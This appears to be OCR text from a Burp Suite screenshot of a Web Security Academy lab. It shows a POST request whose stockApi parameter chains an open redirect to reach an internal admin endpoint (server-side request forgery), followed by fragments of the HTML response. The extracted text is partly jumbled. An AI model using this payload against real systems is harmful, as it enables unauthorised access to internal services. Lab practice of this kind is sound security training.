 1 POST /product/stock HTTP/1.1
2 Host:
0aff00e403372fc6c077814a00d1004c.web-security-academy.net
3 Cookie: session=KwJxf6AOMWxj7QX0dYbZv8AWVgSA4COU
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aff00e403372fc6c077814a00d1004c.web-security-academy.
net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 65
1 Origin:
https://0aff00e403372fc6c077814a00d1004c.web-security-academy.
net
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 Te: trailers
6 Connection: close
7
8 stockApi=
/product/nextProduct?path=http://192.168.0.12:8080/admin
1.4,30 15.1,15'>
</polygon>
56 <polygon points='14.3,0 12.9,1.2 25.6,15
12.9,28.8 14.3,30 28,15'>
</polygon>
57 </g>
58 </svg>
59 </a>
60 </div>
61 </div>
62 </section>
63
64 <script src='/resources/labheader/js/completedLabHeader.js
'>
</script>
</div>
65 <div theme="">
66 <section class="maincontainer">
67 <div class="container is-page">
68 <header class="navigation-header">
69 <section class="top-links">
70 <a href=/>Home
</a>
<p>
|
</p>
71 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
72 <a href="/my-account">
My account
</a>
<p>
|
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 15
Response Headers 4